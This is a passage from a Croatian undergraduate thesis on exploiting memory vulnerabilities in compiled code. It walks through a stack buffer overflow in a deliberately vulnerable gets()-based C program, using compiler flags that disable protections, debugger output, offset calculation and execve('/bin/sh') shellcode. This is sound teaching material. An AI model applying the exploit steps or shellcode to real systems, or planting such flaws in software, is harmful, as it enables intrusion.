### **Kožnjak, Luka**

#### **Undergraduate thesis / Završni rad**

**2019**

*Degree Grantor / Ustanova koja je dodijelila akademski / stručni stupanj:* **University of Zagreb, Faculty of Organization and Informatics / Sveučilište u Zagrebu, Fakultet organizacije i informatike**

*Permanent link / Trajna poveznica:* <https://urn.nsk.hr/urn:nbn:hr:211:608148>

*Rights / Prava:* [Attribution 3.0 Unported](http://creativecommons.org/licenses/by/3.0/) / [Imenovanje 3.0](http://creativecommons.org/licenses/by/3.0/)

*Download date / Datum preuzimanja:* **2025-03-14**



*Repository / Repozitorij:*

[Faculty of Organization and Informatics - Digital](https://repozitorij.foi.unizg.hr) **[Repository](https://repozitorij.foi.unizg.hr)** 





### **SVEUCILIŠTE U ZAGREBU ˇ FAKULTET ORGANIZACIJE I INFORMATIKE VARAŽDIN**

**Luka Kožnjak**

# **ISPITVANJE RANJIVOSTI IZVRŠNOG PROGRAMSKOG KODA**

**ZAVRŠNI RAD**

**Varaždin, 2019.**

#### **SVEUCILIŠTE U ZAGREBU ˇ**

#### **FAKULTET ORGANIZACIJE I INFORMATIKE**

#### **V A R A Ž D I N**

**Luka Kožnjak Maticni broj: 44919/16-R ˇ Studij: Informacijski sustavi**

### **ISPITVANJE RANJIVOSTI IZVRŠNOG PROGRAMSKOG KODA**

**ZAVRŠNI RAD**

**Mentor :**

Dr. sc. Ivan Magdalenić

**Varaždin, srpanj 2019.**

*Luka Kožnjak*

#### **Izjava o izvornosti**

Izjavljujem da je moj završni rad izvorni rezultat mojeg rada te da se u izradi istoga nisam koristio drugim izvorima osim onima koji su u njemu navedeni. Za izradu rada su korištene etički prikladne i prihvatljive metode i tehnike rada.

*Autor potvrdio prihvacanjem odredbi u sustavu FOI-radovi ´*

#### **Sažetak**

Tema ovog završnog rada je ispitivanje, ali i iskorištavanje različitih memorijskih ranjivosti programa izvršnog koda. Samim time, završni rad prikazuje razne tehnike otkrivanja i iskorištavanja memorijskih ranjivosti, ali i sigurnosne metode mitigacije koje se koriste na različitim razinama kako bismo smanjili neke od rizika ovakvih ranjivosti. Također, prikazati ćemo kako se nije dovoljno osloniti na ugrađene sigurnosne mehanizme kompajlera i operacijskih sustava, već kako je uvijek potrebno pisati kod imajući na umu sveukupnu sigurnost programskog koda.

Ključne riječi: sigurnost;ranjivosti;binarna eksploatacija;izvšni kod

## **Sadržaj**



### <span id="page-6-0"></span>**1. Uvod**

Sigurnost programa izvršnog programskog koda važan je dio područja računalne sigurnosti te se svakodnevno pronalaze razne kritične sigurnosne ranjivosti unutar programa izvršnog koda. Unatoč učestalosti otkrića novih ranjivosti izvršnih programa, ovom se području računalne sigurnosti često ne pridodaje dovoljno važnosti.

Svaki izvršni program sastoji se od velikog broja procesorskih instrukcija koje zajedno obavljaju neki posao. Iako se jednim dijelom kompajler brine o sigurnosti programa, kao i operacijski sustav, ali i korištene biblioteke koje gotovo neophodno koristimo u svakom programu, vrlo često dolazi do suptilnih propusta u kodu koje u konačnici mogu imati značajan utjecaj na sigurnost cijelog programa. Naime, iako postoje tehnike zaštite operacijskih sustava, korištenih biblioteka i kompajlera koje pokušavaju jednim dijelom eliminirati odredene sigurnosne ¯ ranjivosti, te se različite tehnike zaštite ne mogu u potpunosti pobrinuti za sve propuste koje uvodi ljudski faktor prilikom pisanja programskog koda. Upravo iz tog razloga unatoč velikom broju implementiranih sigurnosnih mehanizama svakodnevno se pronalaze nove, uzbudljive ranjivosti izvršnih programa, koje vrlo često imaju veliki utjecaj na područje računarstva, upravo zbog tih novih otkrića. Nadalje, vrlo često nam nije dovoljna samo jedna ranjivost programa izvršnog koda, već je potrebno ulančati nekoliko ranjivosti kako bismo postigli željeni rezultat, bilo to daljinsko izvršavanje koda, lokalna eskalacija korisničkih privilegija ili nešto sasvim drugo. U ovom ću završnom radu opisati neke česte vrste ranjivosti izvršnog programskog koda, iste ranjivosti prikazati na primjerima u C programskom jeziku na x86-64 arhitekturi te prikazati tehnike zaštite koje se koriste kako bi se te ranjivosti mitigirale, ali takoder i tehnike kako bi se ti ¯ prisutni mehanizmi zaštite barem donekle zaobišli.

### <span id="page-7-0"></span>**2. Metode i tehnike rada**

Prilikom razrade izabrane teme korišten je velik broj različitih istraživačkih metoda. Najviše su korištene stručne literature koje pokrivaju područje sigurnosnog testiranja programa izvršnog koda, kao i razvoj exploita, odnosno iskorištavanja sigurnosnih ranjivosti programa izvršnog koda. Također, u velikoj mjeri korišteni su GNU/Linux priručnici za C programski jezik, koji jasno definiraju različite funkcije C programskog jezika, kao i neke njihove potencialne sigurnosne ranjivosti. Osim toga, također su korišteni različiti znanstveni članci kao i različita dokumentacija operacijskih sustava i procesorskih arhitektura, koji pobliže razraduju neke od ¯ koncepata potrebnih za uspješno iskorištavanje popularnih ranjivosti izvršnih programa.

Kako bismo primjere pobliže objasnili, koristimo programske alate poput GNU Debuggera (zajedno sa tzv. *Python Exploit Development Assistance* razvojnim okvirom) za prikaz ranjivosti i rastavljanje (eng. *disassembling*) programskog koda u strojni kod. Takoder, koris- ¯ timo i neke alate iz programskog paketa *Radare2* kako bismo jednostavnije iskoristili ranjivosti određenih programskih primjera. Nadalje, koristimo Python biblioteku *pwntools* za jednostavnu interakciju s pokrenutim procesom u primjeru za prikaz ranjivosti formatiranih ispisa. Za svaki primjer prikazan je izvorni kod programa, korištene zastavice prilikom kompajliranja programa, ranjivosti prikazane u strojnom kodu te memorijski kontekst prilikom izvršavanja odredenih ins- ¯ trukcija prikazanog strojnog koda, ali i velik broj drugih informacija koje su potrebne kako bismo ove ranjivosti što bolje razumjeli.

### <span id="page-8-0"></span>**3. Razrada teme - Opcenito o ispitivanju ranjivosti ´ izvršnog programskog koda**

Velik broj programskih jezika, različitih računalnih arhitektura, kao i operacijskih sustava čini područje testiranja sigurnosti izvršnog programskog koda vrlo opsežnim te je upravo iz tog razloga striktno tehnički dio ovog rada primjenjiv na točno određenu vrstu sustava. Preciznije, svi primjeri izradeni su u C programskom jeziku, na x86 arhitekturi na GNU/Linux operacijskom ¯ sustavu. Iako su generalni koncepti primienijivi na velik broj različitih arhitektura, kao i operacijskih sustava i programskih jezika, striktno tehnički dio ispitivnja i iskorištavanja pronađenih ranjivosti razlikuje se kod gotovo svake konfiguracije sustava. U svakom poglavlju prikazati cemo jedan oblik sigurnosnog propusta izvršnog programa te na primjeru pobliže objasniti kon- ´ cept iskorištavanja takve ranjivosti, kao i limitacije i probleme na koje nailazimo u tom procesu. Nakon svakog primjera prikazati cemo neke od sigurnosnih mehanizama koji se koriste (bilo u ´ operacijskom sustavu, kompajleru ili korištenim bibliotekama) kako bi se iskorištavanje takvih ranjivosti znatno otežalo. Svaka naredna ranjivost koja će biti prikazana koristiti će objašnjene sigurnosne mehanizme zaštite te ćemo predstavit način na koji bi se takvi sigurnosni mehanizmi možda mogli zaobići. Počinjemo od prvog primjera, koji pokazuje program sa velikim brojim onemogucenih sigurnosnih mehanizma te je kao takav u nekakvom tzv. najranjivijem ´ stanju, gdje imamo velik broj mogućnosti za iskorištavanje takve ranjivosti.

### <span id="page-8-1"></span>**3.1. Jednostavan preljev spremnika na stogu – izvršavanje proizvoljnog koda**

Do preljeva spremnika (eng. *buffer overflow*) dolazi kada se u spremnik podataka unutar aplikacije unese više podataka nego što je taj spremnik spreman pohraniti. [\[1\]](#page-53-1) To se može dogoditi na čitav niz različitih načina - prilikom čitanja korisnikovog unosa, čitanja nekakve konfiguracijske datoteke, varijable okruženja ili zapravo bilo koje druge operacije čitanja podataka. Nakon što program pročita više podataka nego što je spreman primiti, program počinje pisati preko postojecih podataka u memoriji, bilo to na stogu ili hrpi, što može dovesti do velikog ´ broja kritičnih sigurnosnih propusta. Iako velik broj programskih jezika i biblioteka implementira različite metode zaštite kako bi se taj propust spriječio (poput skraćivanja količine podataka ili dinamičnom promjenom veličine spremnika), ova se ranjivost još uvijek može vrlo često naći u velikom broju programa izvršnog koda. Kako bismo prikazali takav preljev spremnika, u ovom primjeru korisnimo funkciju 'gets' iz standardne C biblioteke, za koju je poznato da ne ograničava količinu podataka koja se unosi u spremnik fiksne veličine. Iako ovaj problem postoji i u velikom broju drugih funkcija za unos podataka iz C standarne biblioteke (kao i u drugim jezicima i bibliotekama), poput funkcije 'scanf' ako se ne koristi pravilno, funkciju 'gets' izabrali smo upravo zato jer GNU C kompajler izdaje sigurnosno upozorenje čim u izvornom kodu naiđe na poziv spomenute funkcije. Nadalje, kako bismo uspješno iskoristili ovu ranjivost, nije dovoljno samo izazvati preljev spremnika, već prepisati postojeće podatke nekim drugim smislenim podacima kojima ćemo promijeniti tijek izvođenja programa. Naime, ako postojeće podatke koje

stoje iza spremnika prepišemo nasumičnim podacima (pogotovo na stogu), to će vrlo vjerojatno rezultirati SIGSEGV signalom, koji najčešće ukazuje na pogrešno upravljanje memorijom, poput pisanja ili čitanja nepostojeće memorijske lokacije ili memorijskog segmenta na kojima to ne bismo smjeli raditi. [\[2\]](#page-53-2) U ovom primjeru isključiti ćemo gotovo sve mjere zaštite kako bismo prikazali program u svojem najranjivijem stanju.

Svaki program sastoji se od niza memorijskih segmenta, poput segmenta gdje se nalazi programski kod, gdje se nalaze učitane biblioteke, različite tablice koje sadrže memorijske lokacije funkcija biblioteka, programski stog, hrpa i slično. Svaki od tih segmenata ima odredene zastavice koje određuju dopuštenja koje korisnik ima nad tim segmentima, poput čitanja, pisanja i izvršavanja instrukcija. Kako se u ovom primjeru spremnik u kojeg se učitavaju podaci nalazi na stogu, preljevom spremnika prepisivati ćemo podatke na stogu. Iako nam je često dovoljno prepisati samo nekolicinu podataka na stogu kako bismo promijenili tok programa na željeni način, kako bismo u ovom primjeru pokazali najnižu razinu zaštite, podatke na stogu prepisati cemo proizvoljnim instrukcijama. Kako bismo mogli izvršavati instrukcije sa stoga, ´ tom segmentu programske memorije moramo eksplicitno pridodati dopuštenje izvršavanja instrukcija.

```
include <stdio.h>
int main(){
    char name<sup>[50]</sup>;
   printf("Enter your name: ");
    fflush(stdin);
    gets(name);
    printf("Welcome, %s\n", name);
    return 0;
}
```
Iako je ovaj programski primjer iznimno jednostavan te je u ovom slučaju propust vrlo jasno vidljiv, u kompleksnijim programskim rješenjima vrlo se lako može potkrasti ovakva pogreška. Na početku programa definirali smo spremnik koji može primiti 50 znakova, odnosno 50 bajtova jer je tip podataka  $_{\text{char}}$  veličine jednog bajta. Nakon toga ispisujemo jednostavnu poruku, tražimo korisnika za unos funkcijom gets iz biblioteke stdio.h te ispisujemo pozdravnu poruku i izlazimo iz programa. Naime, korisnika tražimo za unos funkcijom 'gets' za koju smo već prethodno napomenuli da se ne preporuča koristiti po trenutnom C standardu i za koju znamo da ne provjerava veličinu korisnikovog unosa.

Program kompajliramo sa GNU C kompajlerom na sljedeći način:

```
gcc primjer01.c -fno-stack-protector -z execstack -o primjer01 -no-pie
```
Zastavice koje koristimo prilikom kompajliranja su sljedeće:

- · -fno-stack-protector onemogućuje tzv. stack canary, odnosno provjeru preljeva podataka izvan trenutnog okvira stoga
- $\bullet$  -z execstack omogućava izvršavanje instrukcija pohranjenih na stogu proslijeđuje se tzv. linkeru

•  $\neg$ no-pie – onemogućava nasumične adrese programskog koda u virtualnoj memoriji – također se proslijeđuje linkeru

[\[3\]](#page-53-3)

Svaku od zastavica pobliže ćemo objasniti prilikom objašnjavanja odgovarajućih mehanizama zaštite, koje se koriste kako bi se upravo ovakve ranjivosti dijelom mitigirale.

Kompajlirani program sada možemo pokrenuti, provjeriti da se program izvršava normalno kada unesemo tekst manji od 50 bajtova te da se program "ruši" kada unesemo predug tekst, odnosno da dolazi do segmentacijske pogreške, signalom SIGSEGV.

U GNU debuggeru možemo pokrenuti program te rastaviti glavni dio programa na assemblerske instrukcije nakon čega vrlo brzo uočavamo poziv 'gets' funkcije.

```
gdb-peda$ disas main
Dump of assembler code for function main:
  0x0000000000401146 <+0>: push rbp
  0x0000000000401147 <+1>: mov rbp,rsp
=> 0x000000000040114a <+4>: sub rsp,0x40
  0x000000000040114e <+8>: lea rdi,[rip+0xeaf] # 0x402004
  0x00000000000401155 <+15>: mov eax,0x0
  0x000000000040115a <+20>: call 0x401030 <printf@plt>
  0x000000000040115f <+25>: mov rax,QWORD PTR [rip+0x2eda] # 0x404040
      <stdin@@GLIBC_2.2.5>
  0x00000000000401166 <+32>: mov rdi,rax
  0x0000000000401169 <+35>: call 0x401050 <fflush@plt>
  0x000000000040116e <+40>: lea rax,[rbp-0x40]
  0x0000000000401172 <+44>: mov rdi,rax
0x0000000000401175 <+47>: mov eax,0x0
  0x000000000040117a <+52>: call 0x401040 <gets@plt>
  0x000000000040117f <+57>: lea rax,[rbp-0x40]
  0x00000000000401183 <+61>: mov rsi, rax
  0x0000000000401186 <+64>: lea rdi,[rip+0xe8b] # 0x402018
  0x000000000040118d <+71>: mov eax,0x0
  0x00000000000401192 <+76>: call 0x401030 <printf@plt>
  0x0000000000401197 <+81>: mov eax,0x0
  0x000000000040119c <+86>: leave
  0x000000000040119d <+87>: ret
End of assembler dump.<Paste>
```
Možemo postaviti prijelomnu točku (eng. *breakpoint*) nakon poziva funkcije gets te provjeriti stanje na stogu gdje se nalazi naš unos. U ovom ćemo primjeru unijeti tekst "Primjer 1" te ćemo nakon toga provjeriti stanje stoga i registara.

```
gdb-peda$ b* 0x000000000040117f
Breakpoint 2 at 0x40117f
gdb-peda$ c
Continuing.
Unesite svoje ime: Primjer 1
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffe4c0 ("Primjer 1")
RBX: 0x0
```

```
RCX: 0x7ffff7f85860 --> 0xfbad2288
RDX: 0x7ffff7f883f0 --> 0x0
RSI: 0x312072656a6d6972 ('rimjer 1')
RDI: 0x7fffffffe4c1 ("rimjer 1")
RBP: 0x7fffffffe500 --> 0x4011a0 (< libc_csu_init>: endbr64)
RSP: 0x7fffffffe4c0 ("Primjer 1")
RIP: 0x40117f (<main+57>: lea rax,[rbp-0x40])
R8 : 0x7fffffffe4c0 ("Primjer 1")
R9 : 0x0
R10: 0x7ffff7f8d500 (0x00007ffff7f8d500)
R11: 0x246
R12: 0x401060 (<_start>: endbr64)
R13: 0x7fffffffe5e0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x401172 <main+44>: mov rdi,rax
  0x401175 <main+47>: mov eax,0x0
  0x40117a <main+52>: call 0x401040 <gets@plt>
\Rightarrow 0x40117f <main+57>: lea rax, [rbp-0x40]
  0x401183 <main+61>: mov rsi, rax
  0x401186 <main+64>: lea rdi,[rip+0xe8b] # 0x402018
  0x40118d <main+71>: mov eax,0x0
  0x401192 <main+76>: call 0x401030 <printf@plt>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe4c0 ("Primjer 1")
0008| 0x7fffffffe4c8 --> 0x400031 --> 0xb00380040000000 ('')
0016| 0x7fffffffe4d0 --> 0x0
0024| 0x7fffffffe4d8 --> 0x0
0032| 0x7fffffffe4e0 --> 0x4011a0 (< libc_csu_init>: endbr64)
0040| 0x7fffffffe4e8 --> 0x401060 (<_start>: endbr64)
0048| 0x7fffffffe4f0 --> 0x7fffffffe5e0 --> 0x1
0056| 0x7fffffffe4f8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, 0x000000000040117f in main ()
gdb-peda$ x/20wx $rsp
0x7fffffffe4c0: 0x6d697250 0x2072656a 0x00400031 0x00000000
0x7fffffffe4d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe4e0: 0x004011a0 0x00000000 0x00401060 0x00000000
0x7fffffffe4f0: 0xffffe5e0 0x00007fff 0x00000000 0x00000000
0x7fffffffe500: 0x004011a0 0x00000000 0xf7defee3 0x00007fff
gdb-peda$ x/s $rsp
0x7fffffffe4c0: "Primjer 1"
```
Nakon poziva  $q$ ets funkcije, jasno vidimo poziciju našeg unosa na stogu. Naredbom x  $/20$ wx  $s_{\text{rsp}}$  možemo vidjeti 20 riječi koje su zadnje postavljene na stog, odnosno tom naredbom ispisujemo 20 riječi u heksadecimalnom zapisu počevši od memorijske adrese na koju pokazuje pokazivač stoga  $r_{\rm sp}$ . Također, naredbom  $x/s$   $s_{\rm Fsp}$  možemo vidjeti string koji se nalazi na vrhu stoga, tj. na memorijskoj lokaciji na koju pokazuje registar  $r_{\text{sp}}$ , odnosno pokazivač stoga.

Iz svih ovih prikupljenih podataka jednostavno možemo izračunati koliko nam je točno bajtova unosa potrebno kako bismo prepisali tzv. return pointer, tj. pokazivač koji pokazuje memorijsku adresu na koju je potrebno "skočiti" prilikom izlaska iz funkcije. Podsjetimo se, prilikom svakog poziva funkcije (instrukcijom call) postavlja se okvir za stog (eng. *stack frame*), koji pohranjuje sadržaj rbp registra (eng. *base pointer register*) na stog, te kopira vrijednost registra rsp u registar rbp te nakon toga alocira veličinu stoga koji je potreban funkciji smanjivanjem rsp registra za određen broj bajtova (memorijske adrese na x86 arhitekturama se smanjuju s veličinom). Prilikom izlaska iz funkcije instrukcija leave efektivno vraća stanje stoga na stanje prije ulaska u fukciju te bi se mogla razdvojiti na dvije instrukcije, a to su mov rsp, rbp i pop rbp, što je upravo suprotna procedura od postavljanja okvira stoga. Nakon instrukcije leave nalazi se instrukcija  $_{\text{ret}}$ , koja je zapravo jednaka instrukciji  $_{\text{pop-trip}}$ , što znači da pohranjuje sadržaj memorijske lokacije na koju pokazuje registar rsp u registar rip, odnosno pohranjuje taj sadržaj u programsko brojilo te odmah povećava vrijednost (memorijsku adresu) registra xsp za određeni broj bajtova, kao i svaka pop instrukcija. (na x86-64 arhitekturi za jedan tzv. dword, odnosno za 64 bita, jer se radi o 64 bitnoj arhitekturi). [\[4\]](#page-53-4)

Stoga, broj bajtova potrebnih kako bismo dosegli memorijsku adresu za ret instrukciju i tako skočili na proizvoljan dio koda možemo odrediti na sljedeći način – od memorijske lokacije na koju pokazuje registar  $_{\rm rbp}$  oduzmemo adresu memorijske lokacije na koju pokazuje registar rsp te dodamo 8 bajtova, zbog spomente leave instrukcije koja uzima adresu sa stoga i time smanjuje (odnosno povećava memorijsku lokaciju pokazivača) stoga.

 $U$  ovom slučaju:  $0x7$ fffffffe500 (rbp) -  $0x7$ fffffffe4c0 (rsp) + 8 = 72.

Nadalje, drugi način kako bismo mogli čak jednostavnije saznati broj bajtova koji nam je potreban kako bismo dosegli povratnu adresu za ret instrukciju na stogu je koristeći tzv. De Brujinov slijed. Naime, De Brujinov slijed (odnosno sekvenca) je slijed u kojem se svaki podskup veličine  $n$  nalazi točno jednom, i na točno određenoj poziciji. To znači da možemo generirati skup znakova proizvoljne veličine i za bilo koji podskup određene veličine saznati točno na kojoj se poziciji od početka slijeda taj podskup nalazi. Alat ragg2 iz paketa radare2 pruža nam upravo tu mogućnost. Sa naredbom  $r_{\text{agg2 -P N -r}}$  možemo generirati De Brujin slijed veličine N, te takav slijed unijeti kao naše "ime" u ovom primjeru. Naime, ukoliko generiramo De Brujin slijed dovoljne veličine i pokrenemo program u GDB debuggeru, program će završiti segmentacijskom pogreškom (odnosno signalom SIGSEGV), na kojem ce mjesu GDB ´ automatksi postaviti prijelmnu točku te nam omogućiti prikaz stanja registara, gdje onda jednostavno možemo vidjeti koju smo vrijednost pokušali "ubaciti" u rip registar, odnosno koju smo nepostojeću memorijsku adresu pokušali referencirati. Nakon toga ponovno možemo iskoristiti alat ragg2 kako bismo jednostavno izračunali na kojoj poziciji u De Brujin slijedu nalazi podatak kojeg smo pokušali unijeti u rip registar, odnosno kolika veličina unosa nam je potrebna kako bismo dosegnuli registar rip i tako "skočili" na proizvoljno mjesto u programskoj memoriji.

```
qdb-peda$ r << $ (ragq2 -P 100 -r)Starting program: /home/laki/Documents/Faks/zavrsni/primjeri/stack/
   simple_overflow_shellcode <<< $(ragg2 -P 100 -r)
Unesite svoje ime: Pozdrav, AAABAACAADAAEAAFAAGAAHAA...
```
Program received signal SIGSEGV, Segmentation fault.

```
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x0
RDX: 0x0
RSI: 0x405260 ("Unesite svoje ime: Pozdrav, AAABAACAADAAEAAFAAGAAHAA...\n")
RDI: 0x0
RBP: 0x4141584141574141 ('AAWAAXAA')
RSP: 0x7fffffffe508 ("YAAZAAaAAbAAcAAdAAeAAfAAgAAh")
RIP: 0x40119d (<main+87>: ret)
R8 : 0xffffffff
R9 : 0x6e ('n')
R10: 0x7fffffffe4c0 ("AAABAACAADAAEAAFAAGAAHAA...")
R11: 0x246
R12: 0x401060 (<_start>: endbr64)
R13: 0x7fffffffe5e0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x401192 <main+76>: call 0x401030 <printf@plt>
  0x401197 <main+81>: mov eax,0x0
  0x40119c <main+86>: leave
=> 0x40119d <main+87>: ret
  0x40119e: xchg ax,ax
  0x4011a0 <__libc_csu_init>: endbr64
  0x4011a4 <__libc_csu_init+4>: push r15
  0x4011a6 <__libc_csu_init+6>: lea r15,[rip+0x2c53] # 0x403e00
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe508 ("YAAZAAaAAbAAcAAdAAeAAfAAgAAh")
0008| 0x7fffffffe510 ("AbAAcAAdAAeAAfAAgAAh")
0016| 0x7fffffffe518 ("AAeAAfAAgAAh")
0024| 0x7fffffffe520 --> 0x68414167 ('gAAh')
0032| 0x7fffffffe528 --> 0x401146 (<main>: push rbp)
0040| 0x7fffffffe530 --> 0x0
0048| 0x7fffffffe538 --> 0xef439cf5f280432a
0056| 0x7fffffffe540 --> 0x401060 (<_start>: endbr64)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000000000040119d in main ()
gdb-peda$ x/gx $rsp
0x7fffffffe508: 0x416141415a414159
gdb-peda$ shell ragg2 -q 0x416141415a414159
Little endian: 72
Big endian: -1
```
Sada kada znamo koliko bajtova nam je potrebno kako bismo dosegli povratnu adresu za izlaz iz funkcije te kako prusmjeriti tok izvršavanja programa, imamo gotovo potpunu kontrolu nad tijekom izvršavanja programa. Naime, kako smo program kompajlirali sa posebnim zastavicama koje nam omogucavaju izvršavanje instrukcija sa stoga, na stog možemo ubaciti vlastiti ´ isječak programskog koda, tj. shellcode i jednostavno "skočiti" na memorijsku adresu gdje naš programski kod počinje. [\[5\]](#page-53-5) U takvom scenariju, najčešće nam je cilj preusmjeriti tok izvršavanja programa na način da dobijemo potpunu kontrolu nad ljuskom (eng. shell) operacijskog sustava. Drugim riječima, cilj nam je pokrenuti /bin/sh. Kako bismo uspješno skočili na vlastiti isječak programskog koda (tzv. shellcode), prvo je potrebno pronaći mjesto u memoriji na koje bismo ga mogli pohraniti te nakon toga izvršiti. Naime, kako smo ovaj primjer kompajlirali sa zastavicom -z execstack, linker je memorijskoj sekciji na kojoj se nalazi stog dodao dopuštenje izvršavanja instrukcija, što znači da naš programski isječak možemo jednostavno postaviti na stog, skočiti na memorijsku lokaciju na kojoj se nalazi i izvršiti postavljeni kod. Shellcode kojeg cemo koristiti vrlo je jednostavan te se sastoji od svega 30 bajtova. ´

```
xor rdx, rdx
mov rbx, 0x68732f6e69622f2f
shr rbx, 0x8
push rbx
mov rdi, rsp
push rdx
push rdi
mov rsi, rsp
mov al, 0x3b
syscall
```
Cijeli kod sastoji se od svega 10 instrukcija te ne sadrži tzv. null bajtove, odnosno bajtova sa vrijednošću nula. Naime, kako su stringovi u C programskom jeziku proizvoljne duljine i zapravo su nizovi znakova (char), na kraju gotovo svakog stringa dodaje se null byte, kao znak završetka tog stringa. Vrlo često se čitanje podataka iz standardnog (ili nekog drugog ulaza) ponaša na isti način, te null byte vrlo često označava kraj ulaza. [\[6\]](#page-53-6) lako se funkcija qets ne ponaša na taj način (man gets), važno je napomenuti da vrlo često izbjegavamo null bajtove u shellcode-u. Upravo iz tog razloga koristimo instrukcije poput  $\frac{x}{x}$  rdx, rdx umjesto  $\frac{m}{x}$  $0$ , za npr. postavljanje vrijednosti 0 u registar  $rdx$ . Također, u registar  $r$ bx pohranjujemo možda naizgled čudnu vrijednost, ali se zapravo radi o heksadecimalnoj reprezentaciji stringa  $//\text{bin}$  $\sin$  – taj je string duljine 8 bajtova, odnosno pune veličine koje registar na x86-64 arhitekturi može poprimiti, upravo kako bismo izbjegli spomenute null bajtove, a takoder moramo uzeti u ¯ obzir da je x86 arhitektura tzv. little endian arhitektura, što znači da bajtove moramo unijeti u obrnutom redoslijedu, zbog načina spremanja podataka u memoriji, gdje se značajniji bajtovi nalaze na višim memorijskim adresama. Kako nakon toga imamo jednu kosu crtu viška (pokušavamo pokrenuti /bin/sh), vrijednost u registru rbx pomičemo udesno za 8 bajtova, kako bismo "izbrisali" nepotrebnu kosu crtu. Vrijednost iz registra  $r$ bx postavljamo na stog te adresu na kojoj se nalazi na stogu pohranjujemo u registar  $_{\text{rdi}}$ , jer sistemski poziv execve očekuje adresu naziva programa kojeg je potrebno pokrenuti u registru rdi, polje argumenta programu u registru  $rsi$  te adresu polja varijabla okoline u registru  $rdx$ . [\[7\]](#page-53-7) Kako bismo dobili interaktivnu ljusku, cilj nam je pozvati execve("/bin/sh", ["/bin/sh"], NULL).

Kako bismo pokrenuli napisani program, potrebno je prvo pretvoriti assemblerske instrukcije u "čiste" bajtove koje procesor može izvršiti. Drugim riječima, potrebno je prevesti napisani program. Iako bismo program teoretski mogli kompajlirati s qcc alatom, ili sa nasm assemblerom, te iskopirati željene bajtove iz izvršnog programa, najjednostavnije nam je iskoristiti funkcionalnost alata rasm2 iz paketa radare2 koji pruža upravo traženu funkcionalnost.

Program možemo pokrenuti sa  $_{\text{rasm2 -a x86 -b64 -C -t}}$ e mu kroz standardni ulaz proslijediti napisani program. Kao rezultat program nam vraća bajtove u C znakovnoj notaciji.

Preostaje nam samo proslijediti napisani program kao ulaz našem primjeru te skočiti na mjesto u memoriji gdje naš program započinje. Naime, kako nam ulaz nije ograničen, slobodno možemo dodati tzv. nop sled, odnosno niz instrukcija nop koje nemaju apsolutno nikakav efekt na tijek programa, ali koje možemo koristiti kako bi si dali malo "slobodnog prostora" prilikom skakanja na memorijsku adresu gdje naš program započinje. Kako se instrukcija  $_{\text{nop}}$  sadrži se od samo jednog bajta (0x90), možemo biti sigurni da će se naš programski isječak (odnosno shellcode) izvršiti čak i ako promašimo njegovu memorijsku adresu za nekoliko bajtova, to nam pruža vrstu osiguranja koju ne bismo inače imali, jer kada bismo npr. skočili jedan bajt predaleko od mjesta gdje naš programski isječak započinje, procesor bi interpretirao neke instrukcije na pogrešan način, te bi se program vrlo vjerojatno zaustavio signalom SIGSEGV 